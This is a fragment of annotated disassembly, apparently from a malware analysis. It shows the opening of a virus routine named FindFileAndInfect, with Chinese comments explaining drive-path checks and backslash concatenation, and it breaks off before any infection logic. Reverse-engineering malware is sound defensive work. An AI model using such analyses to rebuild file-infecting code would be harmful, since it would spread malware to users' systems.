 CODE:004094A4 push ebp
CODE:004094A5 mov ebp, esp
CODE:004094A7 mov ecx, 66h
CODE:004094AC
CODE:004094AC loc_4094AC: ; CODE XREF: FindFileAndInfect+D↓j
CODE:004094AC push 0
CODE:004094AE push 0
CODE:004094B0 dec ecx
CODE:004094B1 jnz short loc_4094AC
CODE:004094B3 push ecx
CODE:004094B4 push ebx
CODE:004094B5 push esi
CODE:004094B6 push edi
CODE:004094B7 mov [ebp+strDriverPath], eax
CODE:004094BA mov eax, [ebp+strDriverPath]
CODE:004094BD call sub_4040BC ; 判断驱动器字符串是否为空
CODE:004094C2 lea eax, [ebp+var_164]
CODE:004094C8 mov edx, off_4075A0
CODE:004094CE call sub_404414
CODE:004094D3 xor eax, eax
CODE:004094D5 push ebp
CODE:004094D6 push offset loc_40A360
CODE:004094DB push dword ptr fs:[eax]
CODE:004094DE mov fs:[eax], esp
CODE:004094E1 xor eax, eax
CODE:004094E3 push ebp
CODE:004094E4 push offset loc_40A2F4
CODE:004094E9 push dword ptr fs:[eax]
CODE:004094EC mov fs:[eax], esp
CODE:004094EF mov eax, [ebp+strDriverPath] ; 参数
CODE:004094F2 call GetFlag ; 返回字符串大小
CODE:004094F7 mov edx, [ebp+strDriverPath]
CODE:004094FA cmp byte ptr [edx+eax-1], 5Ch ; 判断驱动器字符串的结尾是否是为"\"
CODE:004094FF jz short loc_40950E ; 如果结尾没有'\',补上"\\"
CODE:00409501 lea eax, [ebp+strDriverPath]
CODE:00409504 mov edx, offset dword_40A378 ; "\\"
CODE:00409509 call PathStringCat ; 拼接函数
CODE:0040950E